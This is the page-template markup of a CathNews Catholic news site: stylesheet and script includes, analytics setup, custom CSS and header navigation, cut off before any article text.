<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/10931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=10931' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["southeast-asia"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="404d88c7d53bb1b29d8ca5cc-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-10931 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#d9b7bcaeaa99bab8adb1b7bcaeaaf7bab6b4"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="6608031115260507120e080311154805090b">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://ytu.edu.au" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/Enrolments-2026.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
